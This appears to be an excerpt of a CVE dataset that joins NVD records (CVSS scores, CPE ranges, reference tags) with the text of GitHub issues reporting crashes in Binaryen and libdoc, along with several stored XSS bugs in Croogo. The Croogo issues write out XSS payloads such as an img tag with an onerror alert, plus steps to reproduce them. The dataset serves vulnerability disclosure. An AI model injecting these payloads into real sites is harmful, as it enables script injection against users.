"versionEndExcluding": "65",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/WebAssembly/binaryen/issues/1879
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"WebAssembly",
"binaryen"
] |
Hi, there.
A Null pointer Deference problem was discovered in WasmBinaryBuilder::getFunctionIndexName(unsigned int) in wasm/wasm-binary.cpp. A crafted wasm input can cause segment faults and I have confirmed them with address sanitizer too.
Here are the POC files. Please use "wasm-opt $POC" to reproduce the problem.
[POC.zip](https://github.com/WebAssembly/binaryen/files/2776540/POC.zip)
git log
```
commit 0e5e55053c171b138a0cf5aa8a08de8c7714048f
Author: Alon Zakai <[email protected]>
Date: Sat Jan 19 05:30:43 2019 -0800
Show a proper error on an invalid type in binary reading ; fixes #1872 (#1874)
```
The ASAN dumps the stack trace as follows:
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==14886==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x0000009ace8e bp 0x7ffccfd53b70 sp 0x7ffccfd539a0 T0)
==14886==The signal is caused by a READ memory access.
==14886==Hint: address points to the zero page.
#0 0x9ace8d in wasm::WasmBinaryBuilder::getFunctionIndexName(unsigned int) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:970:10
#1 0x9ace8d in wasm::WasmBinaryBuilder::processFunctions() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1508
#2 0x980f41 in wasm::WasmBinaryBuilder::read() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:706:3
#3 0xa81ed9 in wasm::ModuleReader::readBinary(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-io.cpp:52:10
#4 0xa84b1c in wasm::ModuleReader::read(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-io.cpp:71:5
#5 0x627919 in main /home/wencheng/Documents/FuzzingObject/binaryen/src/tools/wasm-opt.cpp:144:14
#6 0x7fac33df582f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#7 0x51c5b8 in _start (/home/wencheng/Documents/FuzzingObject/binaryen/build/bin/wasm-opt+0x51c5b8)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:970:10 in wasm::WasmBinaryBuilder::getFunctionIndexName(unsigned int)
==14886==ABORTING
```
|
Null pointer Deference in WasmBinaryBuilder::getFunctionIndexName(unsigned int) in wasm/wasm-binary.cpp
|
https://api.github.com/repos/WebAssembly/binaryen/issues/1879/comments
| 2
|
2019-01-20T12:02:25Z
|
2019-01-24T18:05:45Z
|
https://github.com/WebAssembly/binaryen/issues/1879
| 401,090,832
| 1,879
| 79
|
CVE-2019-7154
|
2019-01-29T00:29:00.627
|
The main function in tools/wasm2js.cpp in Binaryen 1.38.22 has a heap-based buffer overflow because Emscripten is misused, triggering an error in cashew::JSPrinter::printAst() in emscripten-optimizer/simple_ast.h. A crafted input can cause segmentation faults, leading to denial-of-service, as demonstrated by wasm2js.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1876"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1876"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DCFD315B-77AA-49CB-B137-824C51EFD078",
"versionEndExcluding": "65",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/WebAssembly/binaryen/issues/1876
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"WebAssembly",
"binaryen"
] |
Hi, there.
A Heap-buffer-overflow problem was discovered in cashew::JSPrinter::printAst() function in simple_ast.h in emscripten-optimizer, as distributed in Binaryen 1.38.22. A crafted wasm input can cause segment faults and I have confirmed them with address sanitizer too.
Here are the POC files. Please use "./wasm2js $POC" to reproduce the error.
[POC.zip](https://github.com/WebAssembly/binaryen/files/2775321/POC.zip)
git log:
```
commit 777d33d40ff030f1711c40bf3cd5bc4bc36af313
Author: Alon Zakai <[email protected]>
Date: Wed Jan 16 13:22:39 2019 -0800
Emscripten stack simplification (#1870)
This takes advantage of the recent memory simplification in emscripten, where JS static allocation is done at compile time. That means we know the stack's initial location at compile time, and can apply it. This is the binaryen side of that:
* asm2wasm support for asm.js globals with an initial value var X = Y; where Y is not 0 (which is what the stack now is).
* wasm-emscripten-finalize support for a flag --initial-stack-pointer=X, and remove the old code to import the stack's initial location.
```
The ASAN dumps the stack trace as follows:
```
=================================================================
==13429==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61d0000009ac at pc 0x000000654a5f bp 0x7ffc53b185d0 sp 0x7ffc53b185c8
WRITE of size 1 at 0x61d0000009ac thread T0
#0 0x654a5e in cashew::JSPrinter::printAst() /home/wencheng/Documents/FuzzingObject/binaryen/src/emscripten-optimizer/simple_ast.h:564:18
#1 0x654a5e in main /home/wencheng/Documents/FuzzingObject/binaryen/src/tools/wasm2js.cpp:119
#2 0x7f284ecc582f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#3 0x5116f8 in _start (/home/wencheng/Documents/FuzzingObject/binaryen/build/bin/wasm2js+0x5116f8)
0x61d0000009ac is located 0 bytes to the right of 2348-byte region [0x61d000000080,0x61d0000009ac)
allocated by thread T0 here:
#0 0x5d1aa0 in realloc /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:107
#1 0x701b53 in cashew::JSPrinter::ensure(int) /home/wencheng/Documents/FuzzingObject/binaryen/src/emscripten-optimizer/simple_ast.h:581:26
#2 0x6ff826 in cashew::JSPrinter::print(cashew::Ref) /home/wencheng/Documents/FuzzingObject/binaryen/src/emscripten-optimizer/simple_ast.h:645:5
#3 0x718964 in cashew::JSPrinter::printVar(cashew::Ref) /home/wencheng/Documents/FuzzingObject/binaryen/src/emscripten-optimizer/simple_ast.h:1195:9
#4 0x6fff70 in cashew::JSPrinter::print(cashew::Ref) /home/wencheng/Documents/FuzzingObject/binaryen/src/emscripten-optimizer/simple_ast.h:734:26
#5 0x71db30 in cashew::JSPrinter::printStats(cashew::Ref) /home/wencheng/Documents/FuzzingObject/binaryen/src/emscripten-optimizer/simple_ast.h:764:9
#6 0x709a15 in cashew::JSPrinter::printDefun(cashew::Ref) /home/wencheng/Documents/FuzzingObject/binaryen/src/emscripten-optimizer/simple_ast.h:810:5
#7 0x700ea3 in cashew::JSPrinter::print(cashew::Ref) /home/wencheng/Documents/FuzzingObject/binaryen/src/emscripten-optimizer/simple_ast.h:684:28
#8 0x71db30 in cashew::JSPrinter::printStats(cashew::Ref) /home/wencheng/Documents/FuzzingObject/binaryen/src/emscripten-optimizer/simple_ast.h:764:9
#9 0x700e2e in cashew::JSPrinter::printToplevel(cashew::Ref) /home/wencheng/Documents/FuzzingObject/binaryen/src/emscripten-optimizer/simple_ast.h:774:7
#10 0x700e2e in cashew::JSPrinter::print(cashew::Ref) /home/wencheng/Documents/FuzzingObject/binaryen/src/emscripten-optimizer/simple_ast.h:723
#11 0x65363f in cashew::JSPrinter::printAst() /home/wencheng/Documents/FuzzingObject/binaryen/src/emscripten-optimizer/simple_ast.h:563:5
#12 0x65363f in main /home/wencheng/Documents/FuzzingObject/binaryen/src/tools/wasm2js.cpp:119
#13 0x7f284ecc582f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/wencheng/Documents/FuzzingObject/binaryen/src/emscripten-optimizer/simple_ast.h:564:18 in cashew::JSPrinter::printAst()
Shadow bytes around the buggy address:
0x0c3a7fff80e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c3a7fff80f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c3a7fff8100: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c3a7fff8110: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c3a7fff8120: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c3a7fff8130: 00 00 00 00 00[04]fa fa fa fa fa fa fa fa fa fa
0x0c3a7fff8140: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c3a7fff8150: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c3a7fff8160: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c3a7fff8170: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c3a7fff8180: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==13429==ABORTING
```
|
A Heap-buffer-overflow problem was discovered in cashew::JSPrinter::printAst() function in simple_ast.h
|
https://api.github.com/repos/WebAssembly/binaryen/issues/1876/comments
| 0
|
2019-01-19T07:42:40Z
|
2019-01-23T01:15:38Z
|
https://github.com/WebAssembly/binaryen/issues/1876
| 400,971,559
| 1,876
| 80
|
CVE-2019-7156
|
2019-01-29T08:29:00.207
|
In libdoc through 2019-01-28, calcFileBlockOffset in ole.c allows division by zero.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106813"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/uvoteam/libdoc/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106813"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/uvoteam/libdoc/issues/5"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libdoc_project:libdoc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0B7CDA2C-09E3-4504-8C5B-1B3B230017E2",
"versionEndExcluding": null,
"versionEndIncluding": "2019-01-28",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"369"
] |
369
|
https://github.com/uvoteam/libdoc/issues/5
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"uvoteam",
"libdoc"
] |
A crafted input will lead to ’division by zero‘ in ole.c:390 at libdoc master branch(2019/1/29) when using libdoc.a
Triggered by
```
gcc main.c -o doc2txt -L ../build/ -lasan -fsanitize=address -ggdb ../build/libdoc.a
doc2txt [infile]
```
Poc
[libdoc_poc3.zip](https://github.com/uvoteam/libdoc/files/2805885/libdoc_poc3.zip)
The gdb information is as follows:
```
Starting program: /root/libdoc-master/example/doc2txt id_0000102,sig_08,src_000304,op_flip1,pos_32
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGFPE, Arithmetic exception.
0x0000000000403669 in calcFileBlockOffset (ole_params=0x7fffffffe0a0, blk=0, e=0x60c00000bd40) at /root/libdoc-master/ole.c:390
390 long int sbdSecNum=e->blocks[blk]/sbdPerSector;
(gdb) bt
#0 0x0000000000403669 in calcFileBlockOffset (ole_params=0x7fffffffe0a0, blk=0, e=0x60c00000bd40) at /root/libdoc-master/ole.c:390
#1 ole_read (ptr=0x7fffffffe140, size=<optimized out>, nmemb=<optimized out>, stream=0x60c00000bd40, ole_params=0x7fffffffe0a0) at /root/libdoc-master/ole.c:436
#2 0x00000000004020b7 in analyze_format (f=f@entry=0x61200000bec0, out=out@entry=0x61600000f980) at /root/libdoc-master/analyze.c:56
#3 0x0000000000401a94 in doc2text (buf=0x62c000000200 "\320\317\021\340\241\261\032\341", '\060' <repeats 15 times>, ")000000\t0\026", '\060' <repeats 11 times>, "\001",
size=<optimized out>, buffer_out=<optimized out>) at /root/libdoc-master/catdoc.c:55
#4 0x00000000004018eb in main (argc=2, argv=0x7fffffffe488) at main.c:23
(gdb)
```
FoundBy: [email protected]
|
division by zero in ole.c:390 at libdoc master branch(2019/1/29) when using libdoc.a
|
https://api.github.com/repos/uvoteam/libdoc/issues/5/comments
| 2
|
2019-01-29T03:14:13Z
|
2019-01-31T19:22:58Z
|
https://github.com/uvoteam/libdoc/issues/5
| 404,103,525
| 5
| 81
|
CVE-2019-7168
|
2019-01-29T18:29:00.227
|
A stored-self XSS exists in Croogo through v3.0.5, allowing an attacker to execute HTML or JavaScript code in a vulnerable Blog field to /admin/nodes/nodes/add/blog.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/croogo/croogo/issues/886"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/croogo/croogo/issues/886"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:croogo:croogo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0F904A91-292D-453E-A6AD-E03ADD824B7D",
"versionEndExcluding": null,
"versionEndIncluding": "3.0.5",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/croogo/croogo/issues/886
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"croogo",
"croogo"
] |
**Description -**
There's no escape being done before printing out the value of `Blog` in the Content page.
**Croogo version -** v3.0.5
**Steps to reproduce -**
- Navigate to http://localhost/croogo/admin/nodes/nodes/add/blog & add the below-shared payload as the Blog field value.
Payload - Introduction to ICT `<img src=xss onerror=alert(1)>`
- Visit page http://localhost/croogo/, the payload will be triggered.
|
Stored XSS in "Blog" field - Content
|
https://api.github.com/repos/croogo/croogo/issues/886/comments
| 0
|
2019-01-16T11:58:30Z
|
2019-08-23T15:40:21Z
|
https://github.com/croogo/croogo/issues/886
| 399,776,098
| 886
| 82
|
CVE-2019-7169
|
2019-01-29T18:29:00.287
|
A stored-self XSS exists in Croogo through v3.0.5, allowing an attacker to execute HTML or JavaScript code in a vulnerable Title field to /admin/menus/menus/edit/3.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/croogo/croogo/issues/888"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/croogo/croogo/issues/888"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:croogo:croogo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0F904A91-292D-453E-A6AD-E03ADD824B7D",
"versionEndExcluding": null,
"versionEndIncluding": "3.0.5",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/croogo/croogo/issues/888
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"croogo",
"croogo"
] |
**Description -**
There's no escape being done before printing out the value of `Title` in the Main Menu page.
**croogo version -** v3.0.5
**Steps to reproduce -**
- Navigate to http://localhost/croogo/admin/menus/menus/edit/3 & add the below-shared payload as the value to the Title field.
Payload -`Main Menu <img src=xss onerror=alert(1)>`
- Visit page http://localhost/croogo/admin/menus/links?menu_id=3, the payload will be triggered.
|
Stored XSS in "Title" field - Main Menu
|
https://api.github.com/repos/croogo/croogo/issues/888/comments
| 0
|
2019-01-16T12:00:04Z
|
2019-08-23T15:40:21Z
|
https://github.com/croogo/croogo/issues/888
| 399,776,697
| 888
| 83
|
CVE-2019-7170
|
2019-01-29T18:29:00.317
|
A stored-self XSS exists in Croogo through v3.0.5, allowing an attacker to execute HTML or JavaScript code in a vulnerable Title field to /admin/taxonomy/vocabularies.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/croogo/croogo/issues/890"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/croogo/croogo/issues/890"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:croogo:croogo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0F904A91-292D-453E-A6AD-E03ADD824B7D",
"versionEndExcluding": null,
"versionEndIncluding": "3.0.5",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/croogo/croogo/issues/890
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"croogo",
"croogo"
] |
**Description -**
There's no escape being done before printing out the value of `Title` in the Vocabulary page.
**croogo version -** v3.0.5
**Steps to reproduce -**
- Navigate to http://localhost/croogo/admin/taxonomy/vocabularies/add & add the below-shared payload as the values to the Title field.
Payload - `<img src=xss onerror=alert(1)>`
- Visit page http://localhost/croogo/admin/taxonomy/vocabularies, the payload will be triggered.
|
Stored XSS in "Title" field - Vocabulary page
|
https://api.github.com/repos/croogo/croogo/issues/890/comments
| 1
|
2019-01-16T12:01:39Z
|
2019-08-23T15:40:22Z
|
https://github.com/croogo/croogo/issues/890
| 399,777,280
| 890
| 84
|
CVE-2019-7171
|
2019-01-29T18:29:00.367
|
A stored-self XSS exists in Croogo through v3.0.5, allowing an attacker to execute HTML or JavaScript code in a vulnerable Title field to /admin/blocks/blocks/edit/8.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/croogo/croogo/issues/887"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/croogo/croogo/issues/887"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:croogo:croogo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0F904A91-292D-453E-A6AD-E03ADD824B7D",
"versionEndExcluding": null,
"versionEndIncluding": "3.0.5",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/croogo/croogo/issues/887
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"croogo",
"croogo"
] |
**Description -**
There's no escape being done before printing out the value of `Title` in the Blocks page.
**croogo version -** v3.0.5
**Steps to reproduce -**
- Navigate to http://localhost/croogo/admin/blocks/blocks/edit/8 & add the below-shared payload as the Title field value.
Payload -`<img src=xss onerror=alert("search")>`
- Visit page http://localhost/croogo/admin/blocks/blocks, the payload will be triggered.
|
Stored XSS in "Title" field - Blocks
|
https://api.github.com/repos/croogo/croogo/issues/887/comments
| 0
|
2019-01-16T11:59:19Z
|
2019-08-23T15:40:21Z
|
https://github.com/croogo/croogo/issues/887
| 399,776,411
| 887
| 85
|
CVE-2019-7172
|
2019-01-29T18:29:00.413
|
A stored-self XSS exists in ATutor through v2.2.4, allowing an attacker to execute HTML or JavaScript code in a vulnerable Real Name field to /mods/_core/users/admins/my_edit.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/atutor/ATutor/issues/164"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/atutor/ATutor/issues/164"
}
] |
[
{
"nodes": [
{
